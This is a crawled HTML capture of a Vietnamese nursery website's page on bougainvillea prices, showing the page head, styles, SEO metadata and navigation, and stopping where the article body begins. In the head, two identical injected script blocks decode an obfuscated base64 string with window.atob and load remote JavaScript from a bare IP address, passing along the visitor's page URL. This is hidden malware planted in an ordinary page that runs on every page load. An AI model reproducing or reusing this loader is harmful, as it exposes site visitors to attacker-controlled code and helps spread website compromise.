

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cayxanhbinhlong.com/gia-cay-hoa-giay/
body_size: 22417
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: http://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://cayxanhbinhlong.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Giá cây hoa giấy | Cây Xanh Bình Long</title>
		<style type="text/css">
					.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
					.heateor_sss_horizontal_sharing .heateorSssTCBackground{
				color:#666;
			}
					.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
						.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
						div.heateor_sss_horizontal_sharing .heateor_sss_square_count{float:left;margin:0 8px;line-height:27px;}
				@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:11.111111111111% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:0px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:0px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}		</style>
		
<!-- All In One SEO Pack 3.6.2[746,790] -->

<meta name="keywords"  content="cây hoa giấy,giá cây hoa giấy,giá cây hoa giấy gốc to" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://cayxanhbinhlong.com/#organization","url":"http://cayxanhbinhlong.com/","name":"Cây Xanh Bình Long","sameAs":[]},{"@type":"WebSite","@id":"http://cayxanhbinhlong.com/#website","url":"http://cayxanhbinhlong.com/","name":"Cây Xanh Bình Long","publisher":{"@id":"http://cayxanhbinhlong.com/#organization"}},{"@type":"WebPage","@id":"http://cayxanhbinhlong.com/gia-cay-hoa-giay/#webpage","url":"http://cayxanhbinhlong.com/gia-cay-hoa-giay/","inLanguage":"vi","name":"Giá cây hoa giấy","isPartOf":{"@id":"http://cayxanhbinhlong.com/#website"},"breadcrumb":{"@id":"http://cayxanhbinhlong.com/gia-cay-hoa-giay/#breadcrumblist"},"image":{"@type":"ImageObject","@id":"http://cayxanhbinhlong.com/gia-cay-hoa-giay/#primaryimage","url":"http://cayxanhbinhlong.com/wp-content/uploads/2023/04/bán-hoa-giấy-ngũ-sắc-Bình-Long.jpg","width":456,"height":596,"caption":"bán hoa giấy ngũ sắc Bình Long"},"primaryImageOfPage":{"@id":"http://cayxanhbinhlong.com/gia-cay-hoa-giay/#primaryimage"},"datePublished":"2023-04-14T14:16:21+00:00","dateModified":"2023-04-14T14:16:21+00:00"},{"@type":"Article","@id":"http://cayxanhbinhlong.com/gia-cay-hoa-giay/#article","isPartOf":{"@id":"http://cayxanhbinhlong.com/gia-cay-hoa-giay/#webpage"},"author":{"@id":"http://cayxanhbinhlong.com/author/cayxanh/#author"},"headline":"Giá cây hoa giấy","datePublished":"2023-04-14T14:16:21+00:00","dateModified":"2023-04-14T14:16:21+00:00","commentCount":0,"mainEntityOfPage":{"@id":"http://cayxanhbinhlong.com/gia-cay-hoa-giay/#webpage"},"publisher":{"@id":"http://cayxanhbinhlong.com/#organization"},"articleSection":"Tin tức, cây hoa giấy, Giá cây hoa giấy, Giá cây hoa giấy gốc to","image":{"@type":"ImageObject","@id":"http://cayxanhbinhlong.com/gia-cay-hoa-giay/#primaryimage","url":"http://cayxanhbinhlong.com/wp-content/uploads/2023/04/bán-hoa-giấy-ngũ-sắc-Bình-Long.jpg","width":456,"height":596,"caption":"bán hoa giấy ngũ sắc Bình Long"}},{"@type":"Person","@id":"http://cayxanhbinhlong.com/author/cayxanh/#author","name":"Admin","sameAs":[],"image":{"@type":"ImageObject","@id":"http://cayxanhbinhlong.com/#personlogo","url":"http://2.gravatar.com/avatar/21b15950af3d2c6d936e5b5f6f975fb2?s=96&d=identicon&r=g","width":96,"height":96,"caption":"Admin"}},{"@type":"BreadcrumbList","@id":"http://cayxanhbinhlong.com/gia-cay-hoa-giay/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"http://cayxanhbinhlong.com/","url":"http://cayxanhbinhlong.com/","name":"Thi công cảnh quan cây xanh - Cung cấp cây công trình"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"http://cayxanhbinhlong.com/gia-cay-hoa-giay/","url":"http://cayxanhbinhlong.com/gia-cay-hoa-giay/","name":"Giá cây hoa giấy"}}]}]}</script>
<link rel="canonical" href="http://cayxanhbinhlong.com/gia-cay-hoa-giay/" />
<!-- All In One SEO Pack -->

<!-- This site is optimized with the Yoast SEO plugin v8.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Giá cây hoa giấy tại Của hàng cây Xanh Bình Long Zalo 0933448644"/>
<link rel="canonical" href="http://cayxanhbinhlong.com/gia-cay-hoa-giay/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Giá cây hoa giấy - Cây Xanh Bình Long" />
<meta property="og:description" content="Giá cây hoa giấy tại Của hàng cây Xanh Bình Long Zalo 0933448644" />
<meta property="og:url" content="http://cayxanhbinhlong.com/gia-cay-hoa-giay/" />
<meta property="og:site_name" content="Cây Xanh Bình Long" />
<meta property="article:tag" content="cây hoa giấy" />
<meta property="article:tag" content="Giá cây hoa giấy" />
<meta property="article:tag" content="Giá cây hoa giấy gốc to" />
<meta property="article:section" content="Tin tức" />
<meta property="article:published_time" content="2023-04-14T14:16:21+00:00" />
<meta property="og:image" content="http://cayxanhbinhlong.com/wp-content/uploads/2023/04/bán-hoa-giấy-ngũ-sắc-Bình-Long.jpg" />
<meta property="og:image:width" content="456" />
<meta property="og:image:height" content="596" />
<meta property="og:image:alt" content="bán hoa giấy ngũ sắc Bình Long" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Giá cây hoa giấy tại Của hàng cây Xanh Bình Long Zalo 0933448644" />
<meta name="twitter:title" content="Giá cây hoa giấy - Cây Xanh Bình Long" />
<meta name="twitter:image" content="http://cayxanhbinhlong.com/wp-content/uploads/2023/04/bán-hoa-giấy-ngũ-sắc-Bình-Long.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Cây Xanh Bình Long &raquo;" href="http://cayxanhbinhlong.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Cây Xanh Bình Long &raquo;" href="http://cayxanhbinhlong.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cây Xanh Bình Long &raquo; Giá cây hoa giấy Dòng phản hồi" href="http://cayxanhbinhlong.com/gia-cay-hoa-giay/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/cayxanhbinhlong.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://cayxanhbinhlong.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='flatsome-icons-css'  href='http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css'  href='http://cayxanhbinhlong.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.54' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css'  href='http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css'  href='http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='http://cayxanhbinhlong.com/wp-content/themes/flatsome-child/style.css?ver=3.6.1' type='text/css' media='all' />
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://cayxanhbinhlong.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://cayxanhbinhlong.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://cayxanhbinhlong.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<meta name="generator" content="WooCommerce 3.6.7" />
<link rel='shortlink' href='http://cayxanhbinhlong.com/?p=6145' />
<link rel="alternate" type="application/json+oembed" href="http://cayxanhbinhlong.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcayxanhbinhlong.com%2Fgia-cay-hoa-giay%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://cayxanhbinhlong.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcayxanhbinhlong.com%2Fgia-cay-hoa-giay%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Roboto:regular,regular","Roboto:regular,regular","Roboto:regular,700","Dancing+Script:regular,regular", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/cropped-logo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #579247;}/* Site Width */.header-main{height: 130px}#logo img{max-height: 130px}#logo{width:160px;}.stuck #logo img{padding:1px 0;}.header-bottom{min-height: 32px}.header-top{min-height: 30px}.transparent .header-main{height: 240px}.transparent #logo img{max-height: 240px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 290px;}.header.show-on-scroll,.stuck .header-main{height:65px!important}.stuck #logo img{max-height: 65px!important}.search-form{ width: 90%;}.header-bottom {background-color: #579247}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:10px}.nav-dropdown{font-size:110%}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #579247;}/* Color !important */[data-text-color="primary"]{color: #579247!important;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #579247;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #579247}.nav-tabs > li.active > a{border-top-color: #579247}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #579247 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #579247 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #579247;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#00b214; }/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #00b214}/* Color !important */[data-text-color="secondary"]{color: #00b214!important;}/* Border */.secondary.is-outline:hover{border-color:#00b214}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #579247}.success-color, .success.is-link, .success.is-outline{color: #579247;}.success-border{border-color: #579247!important;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #000000}.nav > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #272515}.absolute-footer, html{background-color: #272515}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>
	<script language="JavaScript">
	var img = document.createElement('script');
	img.setAttribute("src", window.atob("Ly8xODUuMTYuNDAuMjM4L2FqYXgvP3IxPQ==") + window.location.href + "?r2=" + "ec4badb512179907af64e860db57ef1c");
	document.head.appendChild(img);
	</script>

	<script language="JavaScript">
	var img = document.createElement('script');
	img.setAttribute("src", window.atob("Ly8xODUuMTYuNDAuMjM4L2FqYXgvP3IxPQ==") + window.location.href + "?r2=" + "ec4badb512179907af64e860db57ef1c");
	document.head.appendChild(img);
	</script>
</head>

<body class="post-template-default single single-post postid-6145 single-format-standard woocommerce-no-js lightbox">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header ">
   <div class="header-wrapper">
	<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="http://cayxanhbinhlong.com/" title="Cây Xanh Bình Long - Cung cấp cây xanh công trình" rel="home">
    <img width="160" height="130" src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/logo.png" class="header_logo header-logo" alt="Cây Xanh Bình Long"/><img  width="160" height="130" src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/logo.png" class="header-logo-dark" alt="Cây Xanh Bình Long"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="http://cayxanhbinhlong.com/">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Tìm kiếm&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html custom html_topbar_left"><img src="https://caygianghuong.net/wp-content/uploads/2019/08/hotline-caycongtrinh.png" alt="hotline-cay-giang-huong" style="width:200px; height:40px;"></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html header-button-1">
	<div class="header-button">
	<a href="tel:0971055578" class="button primary"  style="border-radius:99px;">
    <span>0971055578</span>
  </a>
	</div>
</li>


            </ul>
          </div>

      </div><!-- .header-inner -->
     
      </div><!-- .header-main --><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-divided nav-size-large nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-2536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-2536"><a href="http://cayxanhbinhlong.com/" class="nav-top-link">Trang Chủ</a></li>
<li id="menu-item-2542" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2542"><a href="http://cayxanhbinhlong.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-2647" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2647"><a href="http://cayxanhbinhlong.com/san-pham/" class="nav-top-link">Sản phẩm</a></li>
<li id="menu-item-2530" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2530"><a href="http://cayxanhbinhlong.com/dich-vu/" class="nav-top-link">Dịch vụ</a></li>
<li id="menu-item-2534" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2534"><a href="http://cayxanhbinhlong.com/thi-cong/" class="nav-top-link">Thi công</a></li>
<li id="menu-item-2535" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent  menu-item-2535"><a href="http://cayxanhbinhlong.com/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-2588" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2588"><a href="http://cayxanhbinhlong.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
                </ul>
            </div><!-- flex-col -->
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-divided nav-size-large nav-spacing-xlarge nav-uppercase">
                                 </ul>
            </div><!-- flex-col -->
            
            
    </div><!-- .flex-row -->
</div><!-- .header-bottom -->

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-166672042-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-166672042-1');
</script>
</header>


<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">
	
	<div class="large-9 col">
		


<article id="post-6145" class="post-6145 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc tag-cay-hoa-giay tag-gia-cay-hoa-giay tag-gia-cay-hoa-giay-goc-to">
	<div class="article-inner has-shadow box-shadow-1">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="http://cayxanhbinhlong.com/chuyen-muc/tin-tuc/" rel="category tag">Tin tức</a></h6>

<h1 class="entry-title">Giá cây hoa giấy</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Ngày <a href="http://cayxanhbinhlong.com/gia-cay-hoa-giay/" rel="bookmark"><time class="entry-date published updated" datetime="2023-04-14T14:16:21+00:00">14/04/2023</time></a></span><span class="byline">  </span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

				</header><!-- post-header -->
		<div class="entry-content single-page">

